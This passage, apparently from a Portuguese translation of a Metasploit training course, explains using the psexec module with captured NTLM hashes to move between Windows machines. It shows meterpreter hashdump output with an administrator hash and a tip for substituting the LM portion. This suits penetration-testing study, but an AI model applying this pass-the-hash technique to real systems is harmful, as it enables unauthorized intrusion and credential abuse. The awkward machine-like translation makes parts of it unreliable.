 Um módulo que não é muito conhecida é a capacidade de usar PsExec no Metasploit. O módulo
psexec é frequentemente utilizado pelos testadores de penetração para obter acesso
a um determinado sistema que você já conhece as credenciais. Foi escrito por sysinternals e foi
integrado no quadro. Muitas vezes, como a penetração
testadores, conseguimos ter acesso a um sistema através de alguns explorar, use meterpreter para
pegar as senhas ou outros métodos, como fgdump, PWDUMP ou cachedump
e, em seguida, utilizar rainbowtables rachar esses valores hash.
Temos também outras opções como passar o hash através de ferramentas como iam.exe. Um
método com grande psexec no metasploit é que permite que você digite a senha em si,
ou você pode simplesmente especificar apenas os valores de hash, sem necessidade de crack para
obter acesso ao sistema. Vamos pensar seriamente sobre como podemos utilizar este ataque ainda
mais
penetrar em uma rede. Permite que a primeira palavra que comprometa um sistema que tenha uma
senha de administrador no sistema, nós não precisamos de crack porque psexec nos permite
utilizar apenas os valores de hash, que conta de administrador é a mesma em todas as contas no
domínio de infra-estrutura. Agora podemos ir de sistema para sistema sem
nunca ter de se preocupar com a quebra de senha. Uma coisa importante a nota sobre isto é que se
NTLM só está disponível (por exemplo, a senha de 15 caracteres ou +
através da GPO que especificam somente resposta NTLM), basta substituir o NOPASSWORD
**** **** com 32 0's por exemplo:
******NOPASSWORD*******:8846f7eaee8fb117ad06bdd830b7586c
Would be replaced by:
00000000000000000000000000000000:8846f7eaee8fb117ad06bdd830b7586c
[*] Meterpreter session 1 opened (192.168.57.139:443 ->
192.168.57.131:1042)
meterpreter > use priv
Loading extension priv...success.
meterpreter > hashdump
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb1
17ad06bdd830b7586c:::
meterpreter >
Agora que temos um meterpreter console e despejou os hashes, permite conectar-se a uma vítima
diferente usando PsExec e apenas os valores de hash.
root@bt4:/pentest/exploits/framework3# ./msfconsole
_
| | o
_ _ _ _ _|_ __, , _ | | __ _|_
/ |/ |/ | |/ | / | / _|/ _|/ / _| |
© Offensive Security 2009
Traduzido por Rafael Torres
 